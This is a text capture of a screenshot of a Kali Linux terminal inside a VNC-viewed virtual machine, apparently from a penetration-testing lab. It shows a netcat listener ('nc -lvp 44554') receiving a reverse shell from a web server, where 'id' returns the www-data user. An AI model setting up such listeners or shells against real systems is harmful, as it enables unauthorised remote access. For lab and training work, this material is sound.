 QEMU (fab) - TightVNC Viewer
Ctrl Alt
1 2 3 4 12:10
kali@kali1: ~
File Actions Edit View Help
┌──(kali㉿kali1)-[~/Desktop/pentest]
└─$ nc -lvp 44554
listening on [any] 44554 ...
192.168.122.47: inverse host lookup failed: Unknown host
connect to [192.168.2.72] from (UNKNOWN) [192.168.122.47] 36528
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)